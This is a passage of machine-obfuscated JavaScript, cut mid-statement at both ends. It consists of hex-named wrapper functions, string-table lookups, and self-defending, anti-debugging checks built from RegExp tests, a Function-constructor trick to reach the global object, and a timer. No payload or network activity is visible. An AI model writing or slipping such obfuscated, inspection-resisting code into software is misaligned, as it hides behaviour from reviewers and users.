_0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var 